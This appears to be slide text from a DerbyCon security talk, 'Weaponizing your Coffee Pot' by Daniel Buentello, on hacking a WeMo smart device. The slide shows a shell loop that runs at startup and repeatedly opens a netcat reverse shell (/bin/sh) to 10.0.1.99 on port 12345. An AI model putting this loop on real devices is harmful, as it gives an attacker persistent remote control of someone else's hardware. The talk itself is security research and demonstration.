 Part 2 – Let Us Hack, Shall We (WeMo)
sleep 30
while true
do
echo "Trying Reverse Shell to 10.0.1.99:12345"
/sbin/netcat -e /bin/sh 10.0.1.99 12345
sleep 5
# wait for process/pid to stop
wait $!
done
•Netcat @ start
HYATT
Weaponizing your
Coffee Pot
Daniel Buentello
DerbyCon